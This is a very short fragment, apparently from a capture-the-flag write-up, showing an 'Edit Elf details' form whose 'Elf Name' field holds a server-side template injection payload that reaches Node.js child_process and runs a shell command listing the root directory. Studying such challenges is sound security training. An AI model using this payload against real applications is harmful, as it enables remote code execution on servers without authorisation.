 Edit Elf details
Elf Name
{{range.constructor("return global.process.mainModule.require('child_process').execSync('ls /')")()}}